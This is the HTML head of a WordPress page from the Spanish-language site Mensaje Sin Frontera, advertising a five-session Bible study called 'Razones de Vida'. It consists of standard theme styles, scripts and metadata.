

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mensajesinfrontera.org/crecimiento-integral/razones-de-vida/
body_size: 14088
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Razones de Vida &#8211; Mensaje Sin Frontera</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mensaje Sin Frontera &raquo; Feed" href="https://mensajesinfrontera.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mensaje Sin Frontera &raquo; Feed de los comentarios" href="https://mensajesinfrontera.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mensaje Sin Frontera &raquo; Comentario Razones de Vida del feed" href="https://mensajesinfrontera.org/crecimiento-integral/razones-de-vida/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mensajesinfrontera.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mensajesinfrontera.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1ebbf0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='the7-font-css' href='https://mensajesinfrontera.org/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=11.9.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://mensajesinfrontera.org/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=11.9.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://mensajesinfrontera.org/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=11.9.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://mensajesinfrontera.org/wp-content/themes/dt-the7/css/main.min.css?ver=11.9.2.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(51,51,51,0.25));
}

</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://mensajesinfrontera.org/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=11.9.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://mensajesinfrontera.org/wp-content/uploads/the7-css/css-vars.css?ver=7048e171ec95' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://mensajesinfrontera.org/wp-content/uploads/the7-css/custom.css?ver=7048e171ec95' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://mensajesinfrontera.org/wp-content/uploads/the7-css/media.css?ver=7048e171ec95' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://mensajesinfrontera.org/wp-content/uploads/the7-css/mega-menu.css?ver=7048e171ec95' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://mensajesinfrontera.org/wp-content/themes/dt-the7/style.css?ver=11.9.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://mensajesinfrontera.org/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=11.9.2.1' type='text/css' media='all' />
<script type="text/javascript" src="https://mensajesinfrontera.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mensajesinfrontera.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/mensajesinfrontera.org\/wp-content\/themes\/dt-the7","passText":"Para ver esta publicaci\u00f3n protegida, introduce la contrase\u00f1a debajo:","moreButtonText":{"loading":"Cargando...","loadMore":"Cargar m\u00e1s"},"postID":"685","ajaxurl":"https:\/\/mensajesinfrontera.org\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/mensajesinfrontera.org\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"e14b81a781","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/mensajesinfrontera.org\/wp-content\/themes\/dt-the7\/inc\/presets\/images\/full\/skin11r.header-style-floating-logo-regular.png\" srcset=\"https:\/\/mensajesinfrontera.org\/wp-content\/themes\/dt-the7\/inc\/presets\/images\/full\/skin11r.header-style-floating-logo-regular.png 44w, https:\/\/mensajesinfrontera.org\/wp-content\/themes\/dt-the7\/inc\/presets\/images\/full\/skin11r.header-style-floating-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Mensaje Sin Frontera\" \/>","url":"https:\/\/mensajesinfrontera.org\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Men\u00fa"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/mensajesinfrontera.org\/wp-content\/themes\/dt-the7\/inc\/presets\/images\/full\/skin11r.header-style-mobile-logo-regular.png\" srcset=\"https:\/\/mensajesinfrontera.org\/wp-content\/themes\/dt-the7\/inc\/presets\/images\/full\/skin11r.header-style-mobile-logo-regular.png 44w, https:\/\/mensajesinfrontera.org\/wp-content\/themes\/dt-the7\/inc\/presets\/images\/full\/skin11r.header-style-mobile-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Mensaje Sin Frontera\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/mensajesinfrontera.org\/wp-content\/themes\/dt-the7\/inc\/presets\/images\/full\/skin11r.header-style-mobile-logo-regular.png\" srcset=\"https:\/\/mensajesinfrontera.org\/wp-content\/themes\/dt-the7\/inc\/presets\/images\/full\/skin11r.header-style-mobile-logo-regular.png 44w, https:\/\/mensajesinfrontera.org\/wp-content\/themes\/dt-the7\/inc\/presets\/images\/full\/skin11r.header-style-mobile-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Mensaje Sin Frontera\" \/>"}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"},"elementor":{"settings":{"container_width":1140}}};
var dtShare = {"shareButtonText":{"facebook":"Compartir en Facebook","twitter":"Tweet","pinterest":"Tweet","linkedin":"Compartir en Linkedin","whatsapp":"Compartir en Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mensajesinfrontera.org/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=11.9.2.1" id="dt-above-fold-js"></script>
<link rel="https://api.w.org/" href="https://mensajesinfrontera.org/wp-json/" /><link rel="alternate" type="application/json" href="https://mensajesinfrontera.org/wp-json/wp/v2/posts/685" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mensajesinfrontera.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://mensajesinfrontera.org/crecimiento-integral/razones-de-vida/" />
<link rel='shortlink' href='https://mensajesinfrontera.org/?p=685' />
<link rel="alternate" type="application/json+oembed" href="https://mensajesinfrontera.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmensajesinfrontera.org%2Fcrecimiento-integral%2Frazones-de-vida%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mensajesinfrontera.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmensajesinfrontera.org%2Fcrecimiento-integral%2Frazones-de-vida%2F&#038;format=xml" />
<link rel="pingback" href="https://mensajesinfrontera.org/xmlrpc.php">
<meta property="og:site_name" content="Mensaje Sin Frontera" />
<meta property="og:title" content="Razones de Vida" />
<meta property="og:description" content="Estudio bíblico individual o para grupos, arreglado en 5 sesiones y que incluye un libro o Guía para el Estudiante y un libro o Guía para el Maestro o Líder. El estudio presenta respuestas sustentadas a preguntas tales como: ¿por qué y para qué fuimos creados?, ¿cómo puedo experimentar una verdadera paz?, ¿Dios nos ama&hellip;" />
<meta property="og:image" content="https://mensajesinfrontera.org/wp-content/uploads/2016/05/EstudioBiblico-Razones.jpg" />
<meta property="og:url" content="https://mensajesinfrontera.org/crecimiento-integral/razones-de-vida/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
</head>
